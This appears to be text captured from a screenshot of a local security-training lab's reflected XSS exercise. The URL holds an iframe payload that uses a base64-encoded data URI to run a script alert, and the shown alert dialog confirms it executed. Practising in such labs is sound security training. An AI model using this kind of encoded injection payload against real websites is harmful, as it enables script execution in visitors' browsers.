 Not secure 192.168.1.64:9001/vulnerabilities/xss_r/?name=<iframe+src%3D"data%3Atext%2Fhtml%3Bbase64%2CPHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg%3D%3D">#
192.168.1.64:9001 says
1
OK
cripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
What's your name? Submit